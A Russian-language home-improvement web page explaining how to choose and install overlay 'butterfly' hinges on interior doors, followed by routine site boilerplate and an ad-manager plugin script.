<p>Обычно &#8220;бабочки&#8221; не требуют регулировки, они простые и удобные в исполнении. Есть у них и особенности. Например, после врезки внешняя пластина неплотно прилегает к торцевой части двери. Такую проблему можно легко решить, достаточно под карту подложить тонкую полоску картона, чтобы она оказалась под небольшим углом.</p>
<p>Накладные &#8220;бабочки&#8221; отлично подходят для легких дверей, а вот для тяжелых, вес которых составляет 40-50 кг, они уже не годятся. Для обычных шпонированных и ламинированных дверей такой вариант является оптимальным. &#8220;Бабочки&#8221; стоят недорого, легко монтируются и отлично выглядят.</p>
<p>Для работы потребуются такие инструменты и материалы:</p>
<p>&#8220;бабочки&#8221; (обычно требуется всего 2 штуки);<br />
саморезы (могут идти в комплекте с механизмами);<br />
отвертка или шуруповерт, дрель;<br />
линейка;<br />
простой карандаш.</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/_Qi-5oOwPzc?feature=oembed" width="500" height="281" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Чтобы врезать петли, необходимо сначала выбрать тип механизма, после чего определить, насколько он подходит для конкретного дверного полотна. Сам монтаж обычно несложен, хотя и есть ряд петель, которые поставить могут только специалисты. Чаще всего для домашних межкомнатных дверей применяются простые накладные механизмы, где необходимо только прикрутить 2 части, смонтировать их вместе. Установка не отнимает много времени, на всю работу достаточно потратить не больше часа.</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2326" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/06/28/kak-mozhno-otremontirovat-i-otrestavrirovat-starye-dveri/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pkakoi_bi_dorogoi_i_kachestvennoi_ni_bila_vxodnaya_ili_me-150x150.jpg" alt="Как можно отремонтировать и отреставрировать старые двери?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/06/28/kak-mozhno-otremontirovat-i-otrestavrirovat-starye-dveri/" class="wp_rp_title">Как можно отремонтировать и отреставрировать старые двери?</a></li><li data-position="1" data-poid="in-4936" data-post-type="none" ><a href="https://okna-optom.com.ua/2023/03/19/kriterii-vybora-vhodnoj-dveri/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2023/03/dveri-300x150-1-150x150.jpeg" alt="Критерии выбора входной двери" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2023/03/19/kriterii-vybora-vhodnoj-dveri/" class="wp_rp_title">Критерии выбора входной двери</a></li><li data-position="2" data-poid="in-2468" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/10/15/kak-pravilno-ustanovit-ruchku-na-dver/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pustanovka_ruchki_na_dveri_doma_kvartiri_komnati_-_eto_ob-150x150.jpg" alt="Как правильно установить ручку на дверь?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/10/15/kak-pravilno-ustanovit-ruchku-na-dver/" class="wp_rp_title">Как правильно установить ручку на дверь?</a></li><li data-position="3" data-poid="in-2594" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/12/28/kak-sdelat-dveri-na-rolikax-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-prassmatrivaya_krasivie_kartinki_interera_predostavlennie-150x150.jpg" alt="Как сделать двери на роликах своими руками?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/12/28/kak-sdelat-dveri-na-rolikax-svoimi-rukami/" class="wp_rp_title">Как сделать двери на роликах своими руками?</a></li><li data-position="4" data-poid="in-2366" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/10/07/kak-pravilno-vstavit-ruchku-v-mezhkomnatnuyu-dver/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pvstavit_ruchku_v_mejkomnatnuyu_dver_-_eto_zanyatie_po_si-150x150.jpg" alt="Как правильно вставить ручку в межкомнатную дверь?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/10/07/kak-pravilno-vstavit-ruchku-v-mezhkomnatnuyu-dver/" class="wp_rp_title">Как правильно вставить ручку в межкомнатную дверь?</a></li><li data-position="5" data-poid="in-204" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/04/27/podrobnee-o-dveryax/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-03122014_pimg_srchttpplasportalcomwp-contentuploads201412-150x150.jpg" alt="Подробнее о дверях" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/04/27/podrobnee-o-dveryax/" class="wp_rp_title">Подробнее о дверях</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/okna-i-dveri/" rel="category tag">Окна и двери</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/10/04/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6c6adad2feace9989f3530f198e416c" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='2248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 95 запросов. 1,039 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 